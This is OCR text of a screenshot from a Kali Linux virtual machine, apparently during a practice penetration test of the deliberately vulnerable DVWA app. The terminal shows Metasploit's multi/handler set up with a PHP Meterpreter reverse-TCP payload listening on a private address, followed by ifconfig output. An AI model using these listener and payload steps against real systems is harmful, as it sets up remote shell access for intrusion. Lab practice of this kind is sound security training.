 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home
Flare2024
Triettm
Index of /hackable/uplo...
IDA - crush /home/triple...
qterminal
~/Desktop/pentest/dvw...
Thunar
01:15 AM
triplet@kali: ~/Desktop/pentest
File Actions Edit View Help
(triplet㉿kali)-[~/Desktop/pentest]
$ msfconsole
Metasploit tip: After running db_nmap, be sure to check out the result
of hosts and services
Index of /hackable/uploads
Size Description
=[ metasploit v6.3.52-dev ]
+ -- --=[ 2386 exploits - 1235 auxiliary - 420 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.159.128
LHOST ⇒ 192.168.159.128
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.159.128:4444
(triplet㉿kali)-[~/Desktop/pentest]
$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:42:59:d0:79:5b txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.159.128 netmask 255.255.255.0 broadcast 192.168.159.255
inet6 fe80::20c:29ff:fe27:200e prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:27:20:0e txqueuelen 1000 (Ethernet)
RX packets 7240108 bytes 1021297757 (973.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6693023 bytes 5297630977 (4.9 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 177859 bytes 35466184 (33.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 177859 bytes 35466184 (33.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(triplet㉿kali)-[~/Desktop/pentest]
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
32°C
Nắng rải rác
Search
ENG
US
13:15
03/10/2024